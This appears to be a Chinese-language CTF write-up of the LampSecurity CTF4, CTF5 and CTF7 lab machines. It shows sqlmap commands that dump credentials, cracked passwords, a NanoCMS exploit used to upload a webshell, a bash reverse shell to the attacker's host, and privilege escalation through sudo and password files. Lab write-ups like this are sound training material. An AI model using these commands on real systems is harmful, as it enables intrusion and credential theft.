PHP-Calendar http:/ /192.168.183.135/admin / / /Professor Ehks Center for Data Studies后台 http:/ /192.168.183.135/images / / /图片,没啥利用点 http:/ /192.168.183.135/inc / / /两个文件,没啥利用点 http:/ /192.168.183.135/pages / / /同上 http:/ /192.168.183.135/sql /db.sql / /sql代码泄露 http:/ /192.168.183.135/usage / / /没啥利用点
随便试了下后台,没有弱口令
试试sql

1 http://192.168.183.135/index .html?page =blog&title =Blog&id =2

1 2 3 4 sqlmap -r 1 .txt --dbs 1 .txt -D ehks --tables 1 .txt -D ehks -T user --column 1 .txt -D ehks -T user -C "user_name,user_pass" --dump
拿到账号密码,应该是其中一个后台
1 2 3 4 5 6 7 8 9 10 +-----------+--------------------------------------------------+ user_name | user_pass | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) | achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |
直接把MD5解密出来了

可以在/admin直接登录,但是没啥操作空间呀
/mail/src/login.php也能同样登录用第一个账号密码登录
但不知道怎么拿shell
先去试试ssh连接碰碰运气,不行再回来搞定这个后台

1 ssh dstevens@192.168.183.135
能直接ssh登录

sudo提权 看看用户权限
直接就是ALL/ALL
直接提权就好了
直接拿下了,比前面几个还简单
LampSecurityCTF5 NanoCMS
信息收集 ip为192.168.183.136
全端口扫描
1 sudo nmap --min-rate 10000 -p- 192.168.183.136
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 Starting Nmap 7 .93 ( https://nmap.org ) at 2023 -10 -16 16 :45 CSTNmap scan report for 192.168.183.136 Host is up (0 .00053 s latency).Not shown: 65524 closed tcp ports (reset)PORT STATE SERVICE22 /tcp open ssh25 /tcp open smtp80 /tcp open http110 /tcp open pop3111 /tcp open rpcbind139 /tcp open netbios-ssn143 /tcp open imap445 /tcp open microsoft-ds901 /tcp open samba-swat3306 /tcp open mysql46009 /tcp open unknownMAC Address: 00 :0 C:29 :04 :1 A:68 (VMware)Nmap done: 1 IP address (1 host up) scanned in 4 .32 seconds
漏扫没扫出有用的东西
46009端口是登陆框,不知道什么服务
其他一般不能直接访问
扫一下80的目录
1 dirsearch -u "192.168.183.136"
截取部分有用的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 [17 :04 :39 ] 301 - 318 B - /events -> http:/ /192.168.183.136/ events/ 17 :04 :42 ] 301 - 315 B - /inc -> http:/ /192.168.183.136/i nc/ 17 :04 :42 ] 200 - 426 B - /inc/ 17 :04 :42 ] 200 - 2 KB - /index.php 17 :04 :42 ] 200 - 2 KB - /index.php/ login/ 17 :04 :42 ] 200 - 50 KB - /info.php 17 :04 :44 ] 301 - 316 B - /list -> http:/ /192.168.183.136/ list/ 17 :04 :45 ] 301 - 316 B - /mail -> http:/ /192.168.183.136/m ail/ 17 :04 :45 ] 302 - 0 B - /mail/ -> src/login.php 17 :04 :50 ] 200 - 22 KB - /phpmyadmin/ ChangeLog 17 :04 :50 ] 200 - 3 KB - /phpmyadmin/ README 17 :04 :51 ] 301 - 322 B - /phpmyadmin -> http:/ /192.168.183.136/ phpmyadmin/17 :04 :52 ] 200 - 8 KB - /phpmyadmin/ 17 :04 :52 ] 200 - 8 KB - /phpmyadmin/i ndex.php 17 :05 :00 ] 301 - 324 B - /squirrelmail -> http:/ /192.168.183.136/ squirrelmail/
挨个看看
GetShell /events Phake Organization Event Manager
/index.php Phake Organization
/list 注册账号,发现没啥用,没让输密码,也就不能登录后台
/mail/src/login.php SquirrelMail version 1.4.11-1.fc8

/~andy/ NanoCMS可以找找有没有啥利用点
/phpmyadmin/ 数据库管理服务
现在初步思路就是看看登录框能不能CMS有没有漏洞、爆破或弱口令、一下blog页面有没有可能SQL注入、这些都不行就再试试其他方式

不难找到这个CMS有个泄露密码hash的漏洞
版本对上了,还真有


1 a :12 :{s:8 :"homepage" ;s:1 :"1" ;s:10 :"links_cats" ;a :4 :{s:7 :"sidebar" ;a :2 :{i :0 ;i :1 ;i :1 ;i :4 ;}s:11 :"other-pages" ;a :0 :{}s:14 :"top-navigation" ;a :2 :{i :0 ;s:1 :"1" ;i :1 ;s:1 :"4" ;}s:12 :"Footer-Right" ;a :2 :{i :0 ;s:1 :"1" ;i :1 ;s:1 :"4" ;}}s:5 :"slugs" ;a :2 :{i :1 ;s:4 :"home" ;i :4 ;s:7 :"contact" ;}s:6 :"titles" ;a :2 :{i :1 ;s:4 :"Home" ;i :4 ;s:7 :"Contact" ;}s:10 :"slug_count" ;i :11 ;s:8 :"settings" ;a :3 :{s:19 :"index-last-modified" ;i :1234513760 ;s:18 :"def-template-areas" ;a :4 :{i :0 ;s:12 :"website name" ;i :2 ;s:14 :"website slogan" ;i :3 ;s:16 :"below navigation" ;i :4 ;s:16 :"copyright notice" ;}s:18 :"def-template-links" ;a :2 :{i :0 ;s:14 :"top-navigation" ;i :1 ;s:12 :"Footer-Right" ;}}s:13 :"active-tweaks" ;a :2 :{i :0 ;s:7 :"deutsch" ;i :1 ;s:19 :"language-pack-tweak" ;}s:11 :"lang-select" ;s:7 :"english" ;s:6 :"seourl" ;s:1 :"0" ;s:8 :"username" ;s:5 :"admin" ;s:8 :"password" ;s:32 :"9d2f75377ac0ab991d40c91fd27e52fd" ;s:7 :"version" ;s:4 :"v_4f" ;}
账号是admin,密码是9d2f75377ac0ab991d40c91fd27e52fd(未解密)
拿去cmd5解密一下
拿去登录,admin/shannon
进入后台
下一步就是看看有没有什么地方可以GetShell
没翻到,ssh试试是不是同一个账号密码,不行

searchsploit看看
有一个,但是需要认证,也就是后台验证过后,刚好我们符合条件
把脚本下载下来
1 searchsploit nanocms -m 50997 .py

查看用法

1 python 50997 .py http:// 192.168 .183.136 /~andy/ 2 .php -u 'admin' -p 'shannon'
上传我们的木马文件2.php
成功上马,接下来就是反弹shell

kali执行
蚁剑连上,终端执行
1 /bin/ bash -c 'bash -i >& /dev/tcp/192.168.183.129/4444 0>&1'
成功拿先shell
敏感文件提权 whoami查看权限,发现是apache
内核信息
1 Linux localhost.localdomain 2.6.23.1 -42 .fc8 #1 SMP Tue Oct 30 13 :55 :12 EDT 2007 i686 i686 i386 GNU/Linux
看看有没有内核漏洞
1 2 searchsploit Linux localhost.localdomain 2.6.23.1 -42 .fc8searchsploit localhost.localdomain 2.6.23.1 -42 .fc8
尝试变换搜索目标还是没能找到,看起来应该是没内核漏洞了

看一下计划任务
1 2 3 4 5 6 7 8 9 10 SHELL=/bin/ bash/sbin:/ bin:/usr/ sbin:/usr/ bin01 * * * * root run-parts /etc/ cron.hourly02 4 * * * root run-parts /etc/ cron.daily22 4 * * 0 root run-parts /etc/ cron.weekly42 4 1 * * root run-parts /etc/ cron.monthly
就试下hourly,等一小时已经很长了。。。
可读可执行,但是不能写,计划任务提权行不通了
看看suid提权
1 find / -perm -u =s -type f 2>/dev/null
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 /lib/ dbus-1 /dbus-daemon-launch-helper/sbin/u nix_chkpwd/sbin/ pam_timestamp_check/sbin/m ount.nfs/bin/m ount/bin/ ping6/bin/um ount/bin/ su/bin/ fusermount/bin/ ping/usr/ lib/vmware-tools/ bin64/vmware-user-suid-wrapper/usr/ lib/vmware-tools/ bin32/vmware-user-suid-wrapper/usr/ kerberos/bin/ ksu/usr/ libexec/openssh/ ssh-keysign/usr/ libexec/polkit-grant-helper-pam/usr/ sbin/ccreds_validate/usr/ sbin/usernetctl/usr/ sbin/userhelper/usr/ sbin/suexec/usr/ bin/passwd/usr/ bin/sudoedit/usr/ bin/chage/usr/ bin/Xorg/usr/ bin/crontab/usr/ bin/newgrp/usr/ bin/chfn/usr/ bin/at/usr/ bin/sudo/usr/ bin/gpasswd/usr/ bin/rsh/usr/ bin/rlogin/usr/ bin/rcp/usr/ bin/chsh
寄,没有能用的,也行不通
也么可写权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 root: x: 0 : 0 :root :/root :/bin/bash bin: x: 1 : 1 :bin :/bin :/sbin/nologin daemon: x: 2 : 2 :daemon :/sbin :/sbin/nologin adm: x: 3 : 4 :adm :/var/adm :/sbin/nologin lp: x: 4 : 7 :lp :/var/spool/lpd :/sbin/nologin sync: x: 5 : 0 :sync :/sbin :/bin/sync shutdown: x: 6 : 0 :shutdown :/sbin :/sbin/shutdown halt: x: 7 : 0 :halt :/sbin :/sbin/halt mail: x: 8 : 12 :mail :/var/spool/mail :/sbin/nologin news: x: 9 : 13 :news :/etc/news :uucp: x: 10 : 14 :uucp :/var/spool/uucp :/sbin/nologin operator: x: 11 : 0 :operator :/root :/sbin/nologin games: x: 12 : 100 :games :/usr/games :/sbin/nologin gopher: x: 13 : 30 :gopher :/var/gopher :/sbin/nologin ftp: x: 14 : 50 :FTP User: /var/ftp: /sbin/nologinnobody: x: 99 : 99 :Nobody :/ :/sbin/nologin vcsa: x: 69 : 69 :virtual console memory owner: /dev: /sbin/nologinrpc: x: 32 : 32 :Rpcbind Daemon: /var/lib/rpcbind: /sbin/nologinnscd: x: 28 : 28 :NSCD Daemon: /:/sbin/nologin tcpdump: x: 72 : 72 : :/ :/sbin/nologin dbus: x: 81 : 81 :System message bus: /:/sbin/nologin rpm: x: 37 : 37 :RPM user: /var/lib/rpm: /sbin/nologinpolkituser: x: 87 : 87 :PolicyKit :/ :/sbin/nologin avahi: x: 499 : 499 :avahi-daemon :/var/run/avahi-daemon :/sbin/nologin mailnull: x: 47 : 47 : :/var/spool/mqueue :/sbin/nologin smmsp: x: 51 : 51 : :/var/spool/mqueue :/sbin/nologin apache: x: 48 : 48 :Apache :/var/www :/sbin/nologin ntp: x: 38 : 38 : :/etc/ntp :/sbin/nologin sshd: x: 74 : 74 :Privilege-separated SSH :/var/empty/sshd :/sbin/nologin openvpn: x: 498 : 497 :OpenVPN :/etc/openvpn :/sbin/nologin rpcuser: x: 29 : 29 :RPC Service User: /var/lib/nfs: /sbin/nologinnfsnobody: x: 65534 : 65534 :Anonymous NFS User: /var/lib/nfs: /sbin/nologintorrent: x: 497 : 496 :BitTorrent Seed/Tracker: /var/spool/bittorrent: /sbin/nologinhaldaemon: x: 68 : 68 :HAL daemon: /:/sbin/nologin gdm: x: 42 : 42 : :/var/gdm :/sbin/nologin patrick: x: 500 : 500 :Patrick Fair: /home/patrick: /bin/bashjennifer: x: 501 : 501 :Jennifer Sea: /home/jennifer: /bin/bashandy: x: 502 : 502 :Andrew Carp: /home/andy: /bin/bashloren: x: 503 : 503 :Loren Felt: /home/loren: /bin/bashamy: x: 504 : 504 :Amy Pendelton: /home/amy: /bin/bashmysql: x: 27 : 27 :MySQL Server: /var/lib/mysql: /bin/bashcyrus: x: 76 : 12 :Cyrus IMAP Server: /var/lib/imap: /bin/bash
没有当前用户密码sudo -l也用不了,
只能去翻翻有没有什么敏感信息了

1 grep -R -i pass /home/ * 2 >/dev/ null
好像是patrick用户用来记root密码的文件
1 cat /home/ patrick/.tomboy/ 481 bca0d-7206 -45 dd-a459-a72ea1131329.note
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?xml version="1.0" encoding="utf-8" ?> <note version ="0.2" xmlns:link ="http://beatniksoftware.com/tomboy/link" xmlns:size ="http://beatniksoftware.com/tomboy/size" xmlns ="http://beatniksoftware.com/tomboy" > <title > Root password</title > <text xml:space ="preserve" > <note-content version ="0.1" > Root password</note-content > </text > <last-change-date > 2012-12-05T07:24:52.7364970-05:00</last-change-date > <create-date > 2012-12-05T07:24:34.3731780-05:00</create-date > <cursor-position > 15</cursor-position > <width > 450</width > <height > 360</height > <x > 0</x > <y > 0</y > <open-on-startup > False</open-on-startup > </note >
root密码可能是
直接执行好像不行,bash交互式不够完整
利用现有的python对交互性进行一个提升,我们已经是bash了换sh看看
1 python -c "import pty;pty.spawn('/bin/sh')"
成功拿下root
LampSecurityCTF7 信息收集 1 sudo nmap -sn 192.168.183.0 /24
确认ip为
开扫!
1 sudo nmap --min-rate 10000 -p- 192.168.183.139
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Starting Nmap 7 .93 ( https://nmap.org ) at 2023 -11 -03 21 :49 CSTNmap scan report for 192.168.183.139 Host is up (0 .0010 s latency).Not shown: 65507 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited)PORT STATE SERVICE22 /tcp open ssh80 /tcp open http137 /tcp closed netbios-ns138 /tcp closed netbios-dgm139 /tcp open netbios-ssn901 /tcp open samba-swat5900 /tcp closed vnc8080 /tcp open http-proxy10000 /tcp open snet-sensor-mgmtMAC Address: 00 :0 C:29 :9 D:12 :A9 (VMware)Nmap done: 1 IP address (1 host up) scanned in 13 .45 seconds
漏扫看看能不能捡漏
1 sudo nmap --script=vuln -p80 192.168.183.139
果然没啥东西
扫一下80端口目录
1 dirsearch -u "192.168.183.139"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 [21:59:23] 200 - 5 KB - /about [21:59:32] 301 - 319 B - /assets -> http:[21:59:32] 200 - 2 KB - /assets/ [21:59:33] 301 - 335 B - /backups -> http:[21:59:38] 301 - 316 B - /css -> http:[21:59:38] 200 - 4 KB - /db [21:59:39] 200 - 6 KB - /default [21:59:43] 200 - 4 KB - /footer [21:59:44] 200 - 4 KB - /header [21:59:45] 301 - 316 B - /img -> http:[21:59:45] 301 - 316 B - /inc -> http:[21:59:45] 200 - 4 KB - /inc/ [21:59:46] 200 - 6 KB - /index.php [21:59:46] 200 - 6 KB - /index.php/login/ [21:59:47] 200 - 4 KB - /js/ [21:59:52] 200 - 4 KB - /newsletter [21:59:56] 200 - 58 KB - /phpinfo [21:59:59] 200 - 4 KB - /profile [22:00:00] 200 - 6 KB - /register [22:00:03] 200 - 5 KB - /signup [22:00:11] 301 - 322 B - /webalizer -> http:[22:00:11] 200 - 5 KB - /webmail/
GetShell
又是没见过的cms
登录那里发现sql注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /signup HTTP/1 .1 Host : 192.168.183.139 Content -Length: 23 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 Origin : http://192.168.183.139 Content -Type: application/x-www-form-urlencodedUser -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537 .36 Edg/118 .0 .2088 .76 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .7 Referer : http://192.168.183.139 /signupAccept -Encoding: gzip, deflate, brAccept -Language: zh-CN,zh;q=0 .9 ,en;q=0 .8 ,en-GB;q=0 .7 